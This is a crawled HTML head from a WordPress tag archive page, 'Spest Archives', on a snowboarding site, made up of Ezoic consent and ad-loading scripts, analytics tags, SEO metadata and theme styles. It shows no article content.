

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abc-of-snowboarding.com/tag/spest/
body_size: 26475
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_322325",value:"mod128; Path=/; Domain=abc-of-snowboarding.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"17d91cfa-ccc2-4095-624c-41ac2a3af119; Path=/; Domain=abc-of-snowboarding.com; Expires=Wed, 20 Jan 2027 15:35:59 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":486,"url":"https://www.abc-of-snowboarding.com/tag/spest/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod128"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={"disIdm":"true"};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"abc-of-snowboarding.com","domain_id":322325,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":127108,"response_size_orig":121340,"response_time_orig":501,"template_id":5,"url":"https://www.abc-of-snowboarding.com/tag/spest/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"d664ba3ef4da2806d3a6ea08bf4799e6","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.abc-of-snowboarding.com/tag/spest/"/>
    <title>Spest Archives - ABC of Snowboarding</title>
<link data-rocket-preload="" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" rel="preload"/>
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" media="print" onload="this.media=&#39;all&#39;" rel="stylesheet"/>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.abc-of-snowboarding.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/fav-snowboarding.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abc-of-snowboarding.com/tag/spest/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Spest Archives - ABC of Snowboarding"/>
	<meta property="og:url" content="https://www.abc-of-snowboarding.com/tag/spest/"/>
	<meta property="og:site_name" content="ABC of Snowboarding"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.abc-of-snowboarding.com/tag/spest/","url":"https://www.abc-of-snowboarding.com/tag/spest/","name":"Spest Archives - ABC of Snowboarding","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/#website"},"primaryImageOfPage":{"@id":"https://www.abc-of-snowboarding.com/tag/spest/#primaryimage"},"image":{"@id":"https://www.abc-of-snowboarding.com/tag/spest/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/How-to-Fit-Snowboarding-Boots.jpg","breadcrumb":{"@id":"https://www.abc-of-snowboarding.com/tag/spest/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/tag/spest/#primaryimage","url":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/How-to-Fit-Snowboarding-Boots.jpg","contentUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2021/10/How-to-Fit-Snowboarding-Boots.jpg","width":698,"height":367,"caption":"Source: burton.com"},{"@type":"BreadcrumbList","@id":"https://www.abc-of-snowboarding.com/tag/spest/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abc-of-snowboarding.com/"},{"@type":"ListItem","position":2,"name":"Spest"}]},{"@type":"WebSite","@id":"https://www.abc-of-snowboarding.com/#website","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abc-of-snowboarding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link href="https://fonts.gstatic.com" crossorigin="" rel="preconnect"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Feed" href="https://www.abc-of-snowboarding.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Spest Tag Feed" href="https://www.abc-of-snowboarding.com/tag/spest/feed/"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel="stylesheet" id="c4wp-public-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="ppress-frontend-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727353940" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727353940" type="text/css" media="all"/>

<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727353940" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727353940" type="text/css" media="all"/>
<style id="rocket-lazyload-inline-css" type="text/css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link rel="https://api.w.org/" href="https://www.abc-of-snowboarding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.abc-of-snowboarding.com/wp-json/wp/v2/tags/159"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abc-of-snowboarding.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style>    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.abc-of-snowboarding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="45be5056b8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-147077549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147077549-1');
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.abc-of-snowboarding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/tag/spest/",
                    "name": "Spest"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

